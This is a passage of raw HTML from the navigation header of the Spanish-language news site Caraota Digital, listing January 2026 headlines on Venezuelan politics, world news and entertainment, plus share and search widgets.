<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266184"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/surtieron-efecto-los-llamados-de-atencion-jorge-rodriguez-dice-que-comerciantes-acordaron-adaptar-los-precios-de-los-productos/" title="«Surtieron efecto los llamados de atención»: Jorge Rodríguez dice que comerciantes acordaron «adaptar» los precios de los productos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejorgerodriguez7271.jpg" class="featured-img wp-post-image" alt="Jorge Rodríguez" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/surtieron-efecto-los-llamados-de-atencion-jorge-rodriguez-dice-que-comerciantes-acordaron-adaptar-los-precios-de-los-productos/" rel="bookmark">«Surtieron efecto los llamados de atención»: Jorge Rodríguez dice que comerciantes acordaron «adaptar» los precios de los productos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T14:45:17-04:00">22 de enero de 2026, 2:45 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266179"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/condenaron-a-un-estudiante-a-15-de-prision-habia-denunciado-un-bote-de-aguas-negras-a-traves-de-venapp/" title="Condenaron a un estudiante a 15 de prisión, había denunciado un bote de aguas negras a través de VenApp">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageestudiante21829.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/condenaron-a-un-estudiante-a-15-de-prision-habia-denunciado-un-bote-de-aguas-negras-a-traves-de-venapp/" rel="bookmark">Condenaron a un estudiante a 15 de prisión, había denunciado un bote de aguas negras a través de VenApp</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T13:55:54-04:00">22 de enero de 2026, 1:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266149"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/intoxicacion-masiva-dejo-a-39-afectados-en-un-liceo-de-cojedes-es-el-tercer-caso-de-la-institucion/" title="Intoxicación masiva dejó a 39 afectados en un liceo de Cojedes, es el tercer caso de la institución">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/intoxicacion.jpg" class="featured-img wp-post-image" alt="liceo" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/intoxicacion-masiva-dejo-a-39-afectados-en-un-liceo-de-cojedes-es-el-tercer-caso-de-la-institucion/" rel="bookmark">Intoxicación masiva dejó a 39 afectados en un liceo de Cojedes, es el tercer caso de la institución</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T12:53:46-04:00">22 de enero de 2026, 12:53 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266144"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/brecha-entre-el-dolar-oficial-y-el-paralelo-en-venezuela-se-reduce-en-medio-de-expectativa-esto-dijo-un-experto/" title="Brecha entre el dólar oficial y el paralelo se reduce en medio de expectativa, esto dijo un experto">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2024/03/imagedolar838434-330x220.jpg" class="featured-img wp-post-image" alt="dólar" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/brecha-entre-el-dolar-oficial-y-el-paralelo-en-venezuela-se-reduce-en-medio-de-expectativa-esto-dijo-un-experto/" rel="bookmark">Brecha entre el dólar oficial y el paralelo se reduce en medio de expectativa, esto dijo un experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T12:05:02-04:00">22 de enero de 2026, 12:05 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266119"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/otros-cambios-estas-fueron-las-12-nuevas-designaciones-en-el-mando-de-la-fanb/" title="Otros cambios: Estas fueron las 12 nuevas designaciones en el mando de la Fanb">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Fanb.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/otros-cambios-estas-fueron-las-12-nuevas-designaciones-en-el-mando-de-la-fanb/" rel="bookmark">Otros cambios: Estas fueron las 12 nuevas designaciones en el mando de la Fanb</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T11:47:19-04:00">22 de enero de 2026, 11:47 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266152"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/miguel-diaz-canel-le-expreso-a-delcy-rodriguez-la-decision-de-fortalecer-relaciones-con-venezuela/" title="Miguel Díaz-Canel le expresó a Delcy Rodríguez la decisión de «fortalecer» relaciones con Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagedelcycuba82.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/miguel-diaz-canel-le-expreso-a-delcy-rodriguez-la-decision-de-fortalecer-relaciones-con-venezuela/" rel="bookmark">Miguel Díaz-Canel le expresó a Delcy Rodríguez la decisión de «fortalecer» relaciones con Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T12:26:05-04:00">22 de enero de 2026, 12:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266146"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/zelenski-lamenta-que-putin-no-este-siendo-juzgado-como-maduro/" title="Zelenski lamenta que Putin no esté siendo juzgado como Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/02/Volodimir-Zelenski-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/zelenski-lamenta-que-putin-no-este-siendo-juzgado-como-maduro/" rel="bookmark">Zelenski lamenta que Putin no esté siendo juzgado como Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T12:15:46-04:00">22 de enero de 2026, 12:15 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265905"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/tierno-reencuentro-hallaron-a-boro-el-perrito-que-se-viralizo-tras-perderse-en-la-tragedia-ferroviaria-en-adamuz/" title="Tierno reencuentro: Hallaron a Boro, el perrito que se viralizó tras perderse en la tragedia ferroviaria en Adamuz">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/boro89282.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/tierno-reencuentro-hallaron-a-boro-el-perrito-que-se-viralizo-tras-perderse-en-la-tragedia-ferroviaria-en-adamuz/" rel="bookmark">Tierno reencuentro: Hallaron a Boro, el perrito que se viralizó tras perderse en la tragedia ferroviaria en Adamuz</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T10:51:26-04:00">22 de enero de 2026, 10:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266104"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/ucrania-anuncia-la-liberacion-de-tres-de-sus-ciudadanos-que-estaban-detenidos-en-venezuela/" title="Ucrania anuncia la liberación de tres de sus ciudadanos que estaban detenidos en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageucrania17732.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/ucrania-anuncia-la-liberacion-de-tres-de-sus-ciudadanos-que-estaban-detenidos-en-venezuela/" rel="bookmark">Ucrania anuncia la liberación de tres de sus ciudadanos que estaban detenidos en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T10:40:21-04:00">22 de enero de 2026, 10:40 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266042"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/inesperadas-declaraciones-de-una-funcionaria-mexicana-sobre-crisis-en-venezuela-sacuden-davos-2026/" title="Inesperadas declaraciones de una funcionaria mexicana sobre «crisis en Venezuela» sacuden Davos 2026">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Barcena-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/inesperadas-declaraciones-de-una-funcionaria-mexicana-sobre-crisis-en-venezuela-sacuden-davos-2026/" rel="bookmark">Inesperadas declaraciones de una funcionaria mexicana sobre «crisis en Venezuela» sacuden Davos 2026</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T19:25:19-04:00">21 de enero de 2026, 7:25 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266178"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/del-drama-del-vestido-de-novia-hasta-el-primer-baile-y-el-por-que-brooklyn-beckham-se-enfrenta-a-sus-padres-victoria-y-david/" title="Del drama del vestido de novia hasta el primer baile… y el por qué Brooklyn Beckham se enfrenta a sus padres Victoria y David">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham.jpg" class="featured-img wp-post-image" alt="Beckham" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/del-drama-del-vestido-de-novia-hasta-el-primer-baile-y-el-por-que-brooklyn-beckham-se-enfrenta-a-sus-padres-victoria-y-david/" rel="bookmark">Del drama del vestido de novia hasta el primer baile… y el por qué Brooklyn Beckham se enfrenta a sus padres Victoria y David</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T14:39:22-04:00">22 de enero de 2026, 2:39 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266157"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/sinners-hace-historia-en-los-oscar-con-16-nominaciones-esta-es-la-lista-completa-de-categorias/" title="«Sinners» hace historia en los Oscar con 16 nominaciones, esta es la lista completa de categorías">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/03/Premios-Oscar-330x220.jpg" class="featured-img wp-post-image" alt="Conoce a los favoritos de la 96° edición de los premios Oscar a celebrarse este 10Mar" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/sinners-hace-historia-en-los-oscar-con-16-nominaciones-esta-es-la-lista-completa-de-categorias/" rel="bookmark">«Sinners» hace historia en los Oscar con 16 nominaciones, esta es la lista completa de categorías</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T12:46:29-04:00">22 de enero de 2026, 12:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266106"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-verdad-detras-de-la-cancelacion-del-concierto-de-servando-y-florentino-en-argentina/" title="La verdad detrás de la cancelación del concierto de Servando y Florentino en Argentina">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Servando-y-Florentino.jpg" class="featured-img wp-post-image" alt="Servando y Florentino" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-verdad-detras-de-la-cancelacion-del-concierto-de-servando-y-florentino-en-argentina/" rel="bookmark">La verdad detrás de la cancelación del concierto de Servando y Florentino en Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T11:22:25-04:00">22 de enero de 2026, 11:22 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266037"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-la-sorpresiva-aparicion-de-katy-perry-junto-al-actor-exministro-justin-trudeau-en-davos-2026/" title="VIRAL: La sorpresiva aparición de Katy Perry junto al actor exministro Justin Trudeau en Davos 2026">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Perry-Davos-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-la-sorpresiva-aparicion-de-katy-perry-junto-al-actor-exministro-justin-trudeau-en-davos-2026/" rel="bookmark">VIRAL: La sorpresiva aparición de Katy Perry junto al actor exministro Justin Trudeau en Davos 2026</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T19:12:23-04:00">21 de enero de 2026, 7:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265924"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" title="Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagehilaryduff11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" rel="bookmark">Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T12:51:58-04:00">21 de enero de 2026, 12:51 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=EEUU+deport%C3%B3+a+dos+venezolanas+a+M%C3%A9xico%2C+eran+buscadas+por+trata+de+personas+y+explotaci%C3%B3n+sexual &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Feeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/eeuu-deporto-a-dos-venezolanas-a-mexico-eran-buscadas-por-trata-de-personas-y-explotacion-sexual/" data-ptitle="EEUU deportó a dos venezolanas a México, eran buscadas por trata de personas y explotación sexual" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li 